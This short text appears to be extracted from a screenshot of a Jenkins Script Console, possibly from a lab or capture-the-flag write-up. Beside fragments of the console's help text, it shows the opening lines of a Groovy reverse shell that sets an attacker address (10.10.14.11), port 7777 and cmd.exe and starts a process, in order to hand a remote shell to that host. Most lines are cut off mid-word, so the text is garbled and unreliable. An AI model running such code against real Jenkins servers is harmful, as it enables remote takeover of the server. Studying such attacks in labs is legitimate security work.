 Type in an arbitrary Groovy script and execute it on the server. Useful for
you use System.out, it will go to the server's stdout, which is harder to
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.mo
1 String host="10.10.14.11";
2 int port=7777;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorSt